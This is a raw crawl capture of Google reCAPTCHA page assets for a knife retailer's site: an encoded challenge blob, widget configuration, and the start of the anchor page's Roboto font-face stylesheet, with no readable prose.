[base64]/Dl8KIwrIpUnBiwpXDgijCkMKQQV1fJ0PCjDTDkSAKb0pVw6LDuWxVYcKCXMK5KxrCjMOiw6rDij/DjcOpFGPDhcKkwqFEw7A1YT4PRSfDrcOFLMO+eXt9McO7w4Njw4DDtmjDr0EiwrTCvMOrXcORP0fCkzdqw6MBwqnDoMKoD0zCgUQkL8Kbw7/DnMOjb8OIwrbCuGfDpTUFccOSMCp3BMONQ8Ohwq5Yw6IHwqzDgcK8wqPClSsQw5LClg9qTsK2w7kjScOyYhwTe8KVw7vClsOCwo7CnDjCtcOtwrfDvU/CuGDDvlvCisK8JUrDpinDjw/DvkFMwrBywpYywrDDjg0GwqfCpCdfw57Dky/[base64]/[base64]/CsMKEBDpADSXDp0l2asOLWCDCnCQpwqXDmsOcSsK2w43DoGrCvMOpwoRiwqpJZ8Knw5bDqsO1w4x8w5DDhcKfwoPDgSvClyLCuUXChsKXwpLDtQbClMO7wq/DlcKLKGITw69kw5hKcMO4SwnDk8KEXCjCs8Owc27CnRPDrcKyBsOBR1sJw4nCrm8cw40tw6I0worCsCjDusKwKcKvw55MZxMMesOpRsO2fGLCgCNBw4cEPyZhwqnDqsKfaE3DvU3Ch8OCXGvDosKsNTB4J8KPw5zDmDtcw6jDk8KLw5/DqWEAfcOTTE82cwUMw5wualZAacKnw6RMIVBFSFXDucO/w7TCm8KMwrRlWzwWwoDCmH/Cq0bDtMORw7NkHcOBDlxlw69mesKTwrYoN8OKw7Maw67DqBbCvsKFI8OidcOEBMKURcOAX8Oswr9tBCLDsSnDixZdwrBTwqABLXwwGsKpBcOvLsKTcMOIZsKVwovDm37DpMO9wpEpD8OEFsKzw4MrbsKabMOOwp/[base64]/w54sGR5wD8OiZE4mSiLCksOsccORw4LCjcOxwpfDsgcHaMKTwpTDjDt8EcOsw55SM3zCoxZaQxgyw7/DtcKuwrrDsk/DsiYdLMKBRVERwoHDlXZOwoDDmk/Cg19uw43Crgg1LwnDukZGwqXDiELCs8KHwoU+esKMwopZIR3CujrDq2IEHsKUw4xtVsOzFksQPhZpLjfCqnBgOsKmTsOvwpUjdVoGwo5hw5DDpFcHDsKKacKCRB3DlS1mWMOXw7XCisOAM8KIwohzw43CsH46Mwg/PcKIYH7Cl8OmwokeZsODw7g5FlNgwoLCoMOyw7/Dt8KkOsOyw7M5f8Obw7/[base64]/CjIYQMOYIHzDk8K3w6oAw7bCrcK0wr80wrkiwpfDhk3DjH7CrsKbNMKwLT/Cu8KWL2vCpcK0DsOtw4YkwrlKKGgXw44UOVbCq8KUwonDqE13w7F9ZMOLYMOjO8KAw4wMGHUuw7XDlcOdXsK4w4HCqMKDQUJResOTw5jDo8KJwq7CncKnDhnClsOww7bCilXDujrDoC4bV3zCmsOPwo00A8K4w7hBLMONQ8OHw4g4VU/ChCbCjV3Dp3nDicKfLwfDnQgBw7XDoHDCk8O2H3xtw7DCpMOow759wrJvKH8vawJwKMKhw5hAw6gOw4XDszBJw5g4w6h7wqgQworDjsKRNMOAX1B4HsKlwrJUKMOYw4nDscKfw4d6C8ObwrNcIl9Uc8OLblnChMKYwoJJw5Rjw7LDo8OZAMKjSX3Dj8K+woYYOsK/aTgHRcKLYjZTYGdnK8OEaEPDhAvDnQd3V2fCrGkAwqF6wo00w7XCscKtw7PChMKveMK8En/Dsk/DnjYGBcKUf8KLTRcQw4zDuBZgIMKhw6lXw68xwodjw60ewqLDqcKcZcOracKhZyg+w7dtw6kKwqHClHclBm3DhV5gJUdAw7xGFR0xw5ZgaivDi8KpCi4rEUgQw7zCphxQTMKZw5sVwp7CmMOqFghqw47Diz8tw7U+E1fCmUt3EcOAw401w5LCssOLXMONEjvDrHh/wrTCksKCblhFw5jChncsw5TCuXDDksK6wps8NsKWwrtmRcOrLxXDtTxOwpVGw54UwqjCv27DtcK3KnfDqDTDoSrDmC/Dhm5kwr43cUjCuybCiFEPbMKmw7fDr8KNLyHDo2xQw5XDi8OAwodHblDDkMOuGcKGMsOAwqJ5MDzCsMKLTE7DqsKNK0ZZCMORw5/CmAjCmcOUwo7Cg2PCsUclw73DncOJbsKew4HDucO8w7/[base64]/w6DDi13ClMKJX8Odw40fPsK7wpXDpXbDkgXCl8K+wpLCuwbDoMKSEsOiw6XCo34vXMKawqFvYMOgRz8ubcKZw6gMw6dHwr7Dt1U4w4XDh1gYNFwtPMOyCzgoS1HDpV4PVx0NYnQpZSfDkA/DsBDDnAnCt8K5LQPDhjrCsGxBw5TDvDouwoU9w6TDrWrDoXNcT2vCiEQMwq3Drn/CpsOTdV7Cvjd8wpchEgPCgcOtwqx5w4bDvxBqIF8MwqYyX8O2HHzCscOjwqY2csKYEcKZw5QcwpoOwqdaw5bDmsOeSH3CgUPCpcO4WMOFw6oKw6jCkMOAw4PDnQzCgkfDiiE4acKywqkgwqUQw5BUXsOoccOdwrvDnMOaTRfCmX/DlMK5w67CsibCqMK7wodDwopRwr4kwo5Aa8O8QnjCi8ODekFRLMKaw6tdZ3g+w5wowqvDr3VbdsOQwqIVwohZH8O0ccOQwrvDjcKhfFfCgwfChnbDl8OMLMK1w48BFnnCnCDCuMKIw4TCgsKSwrvCtjTCl8KRwojDt8KUw7XCvcOAAcOUZRU2ax/Cs8OHwpjDgzZFBxlEI8OTEBk4wr/[base64]/CowDDoExWAUZAw4LCusKewq3DssKnF8OAG2UPw5h9w7xNw7XDtsKjw5JzFMK5T2w4ccOfw6Mtw7wDawImw7EdC8KJw5orw6PDpMKow5RowqPDoMK8OcKQd8OyGMK/w4/[base64]/Ds8KtBxVjw4YoWxXCpsKDw6pbIMKGwrLDkDUPwq92w7XCpk3DsTBFwpPCmhsyWBtkLXEzVMKNw7FRwpk1WMOcwpQAwrlaRCfClMKHw7Bnw5QnBsOxw5PCgycLwpLCpVjDjHgMMikFwr1TSsO+X8Kgw58aw6AKCMK/w7fCnEbCgCvCisO5w6vClcOcWlXDoD3Cry1Swqxcw4dCaTwKwrPCocKpEGhqXsOFw7JtFFs6woZ7LCrDsXZtRsOBwqcvwrofBcOBa8O3dhI1w5jCsS17LhcWcsO/w4cdVcK3w7TCtUUrwoPCoMOyw59nw7x6w5XCoMOgwp3CjMOpPnfDp8K+w5ZCwpt7wo1jwokAe8KMd8OOwpwMw5MyNBrCnEPCicKnbsOQNAsKwpwWYsOFcCHCqhQjHsO/Y8KFTcKMWcOaw6nDmMOgwrTCo8KKLMKOc8Onw6vChwc/wrrDt2fDp8OxZw/CgxAvNsOlRMOqwqLCiw80S8KAKsOZwppgDsOcSQMxfwzCiiArwrXDrcOkw4A/woI5GAFnHAHDghPDo8K/w5t7BFBEwp7DnT/Dl09eTwMpWcORwrUXPRV+FsOzw7bDgsOYU8K1w7FhBk4GFcO7w58AMMKEw5vDrcO6F8Opfw59wrPDiHPClsOTIyTDssOYVncMw5XDlmDDumrDrGQ1wrhswo4Mw6xkwqLCvTXCkyPDkyB1w756w4RUw5LDnMK/wq7CnsOyMF3DucOsZQ8bw6J5wrp+wpBww4UKOF14w43Dq8Olw7DDjsKUwrddUxh2woAAIW/[base64]/[base64]/w4gqwo05IU9Lw4DCghvCoiTDocOVQcKCWHzChzFmRMOdw4DDvMONw7HCnQt4DDjDi1bDiMOew4vDhgvCvR3CvcOfXWfDqzXCj3/DlzrCkUfDqMKfwpY6YsK4O1HCvHAzIBDCncKew6kjwqwxRcOVwpZQwrDClsO2w6t2wpfDpMKHw6jCtljDuhE9w73DuxPDt1gUfVt1QGMEwpBCRMOWwr1rw4RGwpzCvwHDjyxRRho9w5nCssOwfB4EwovCpsKlwp3CucKZOTbCssOAbV3CjG/CgFPDusO/[base64]/woJ0w7tmIcK6KMKmF8O3DMKzwoQXMMONDcOlwqvDpQTCqsO7NSrCscK/w5FJwr9AbhQOaXDCm2MWwoHDusOKP1VywoHDgTHCrX8TSsOWVX92P2ZFBMOxSxhPFsOgA8OTclPDh8OTSX/Du8KwwpdVeEvCp8O8w6jDkVbCtlLDu3hWw4/CosK2CcO1WcKjX37DqcOWeMOawqPCgzHChhVfw7jCksKIw4LCl0PDph3DlsOyPsKwPWB/[base64]/CvxMDYUwqwrvCpMOsLcOlw5rDmMKiHk1CUhkXZ8Kbb13ChcO2cVzDgHElZcObwpTDiMOQwr1UWcKKUMOBwqlLwq9hQw7DucOww5TDksOvaWtZwq8gw6/[base64]/[base64]/DqsO6w6Mgw40Ka8KqNHnCk8KiQ8OywqvDhTwywqfDusK6ITY4WsODNkgyVMOfT3rDgsK1w7XDrWFoEzIFw6LCosO+w5VkwqPDpXzClwRZwqzCiC1GwokybwZ2M2PCiMOsw5rCt8KLwqEpBC7DtC5QwqcyPcKLTMOmwonDjy1QeQfClX/DkSkUw6kWw47Dtj4kV2VaF8K3w5RHwpJFwqwPwqfDhD7ColbCo8KUwqPDkwEgbMKxwrDDkQx9VcOlw5nDpcKhw7TDqjvCvENGZcOEC8KsIMKqw5nDlcKiDCJpwqbCrsOpYWoPCcKRdw3DvD4owr1cWQ9Zd8O2NUXDpmvCqsOFEsOwTg7CkXwubsKzcsKXw7/[base64]/w5JYKGkiJn3Cl3rDj8OyJiZGw4nCl8OAw7fCgx9Vw5cVwpbDoArDoSYlwq/CmcOuGMONK8Ktw5xKCcK8wpIRwpjCicKraSk4e8O1c8KBw6LDi1oWw7s9wqjCk07Dg3dBRcKxw7Idwrw1DXbCpcOgTGLDkngWRMK5DTrDgnbCt2fDtxtOEsKuA8KHw4zDmMKDw63DocKCRsKowqvCuAfDjiPDqwN/wqBJw7Z5wohQEsKSw4PDvsOFHsKOwonCrwLDt8KMXcOrwpHCqMOzw7HCiMK4w6xUw5QAw6lmYgDDhg7DhlIGSMKHfMKEYsKHw4nCnhxuw5pXewrCozEtw7AmKyrDm8Kjwq/Dh8KDwrrDslBIwrzDocKSNsO0w5tOw48uOsK7wpJbZcKnwp7DjWzCl8Kww5XCglJpEMKgw5sSZAnDj8KxLWzDg8O1PH1/fQLDrkvCrmxGw6YjUcK4UsOnw5vCu8K2HWXDp8OGwofDuMKDwoRrw6NzMcKwwrbCh8OAw57DvkrDpMKYITwubXDDnMO5w6M5BiUNw7nDskJ8fcKjw70YYcKqWWzCiT/CkkbDpX8LTRLDu8Oyw7piAcOnNB7CosKmNV1IwpXDpMKowpDDhm3DpytLw5ArdMK7ZcO9TDwyworCgxrCl8OTcT/[base64]/CpsKtw440wpIJYMOoJgpXw7ZeYMOWw7Udw50/w6vDpMKCwp/DjwbDnsKSFsKrLlUhK3RyQMOvXMOiw5F5w7PDoMKQwo7CvMKEw4nCgExZREoBGixOVAJ4wobCucKJF8KeTj7CuTjClsOYwrTDnBvDt8KswpNdUB/[base64]/CiQ4rwoALBTjDi8OZLcOLGgrCok1PJhXDrkPCi8K/dMKTYGUoS37CoMOAwpbDrCHCvGIywqrCnhjCr8Kdw47Dn8KCD8O6w6zDscKkCCoYPsKVw7LDn0A2w5vDrFnDi8KdDkXDjX1wU20Yw53CsEnCpMOhwpjCkEJiwpc7w7NfwqgaUGHDjBTDkcOJwpzDrMKzWcO5SkBZPRPDqsOKQkrCpVpXwpzDsHBJw504GFR/RSpPwrbCmcKLJFQXwpnCk2Z9w5Ecwq3DlMOcenLDtMKxwpjCrVPDkh54w7DCkcKdEsK1wpbCksOPw5dfwptwLsO4CMKmF8KawovDm8KLw4HDiVTChy/Dr8OoXsOhw6PCm8KCUcOmwrs+QT3CgRbDhGlOworCuAsjwo/Dq8OVIsOdeMOOaBbDjmTCs8OaMMOPwqlfw6rCtcKzwqbCuxQ6OMOMD0bCnXzDjFXCpnrCuUIdw7NAAMK/w63CmsKCwrhkPk/[base64]/Jk7CqcOOSMOOwp8dwpfCqsKewrXCr8KbfCTCtATCisKSw5BGwqTCksKqYxcLFi4VwrvCmRFZci7Dm0NTwrrDp8Kyw5cKE8OPw6tHwpVRwrg4UGrCrMKiwqp4WcK3wowEHMKSwqM8wrXCgiVqHcKpwqnChMOxw5ZAwr3Dg0fDnilfB00/AXXCu8KVw4JbAXMVw6TCjcKew4bCsU3Cv8OQZj0HwrzDlEQVOsKpw67DiMOFaMKlN8O9wpXCpGJPMirDjTLDvMKOw6XDm2HDj8OUAh3Dj8Kww5AiBG/Cg2TCtAXDsiTDvDYUw4XCjlcAMykDS8K7UTwxWTvCnMKiSXwGbMOqOsOcw7Qjw4ZBTMKFTn0SwofCq8KjEzPDssOQDcOrw6xrw6lm\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FAJFtr3AZlHsSkW6gaWY890SLiDMDLljvoSiFs+5bsI\\u003d\x22,0,0,null,1,1769400716923,0,0,[119,98,45,187,106],null,[132,226],\x22RC-RkjBYreWy4B4gA\x22,null,null,null,null,null,\x220dAFcWeA5jMvY5qry_S33KKwqXu1vyXfrHuChbpXjyY9d-mNwrjKJS9v0Cwnj94O991cAe7fBcevV7xTXrlWuJimX-tEGvNJjCsQ\x22,1769483517040]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=y6lz2cv5zdzi
body_size: 49119
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
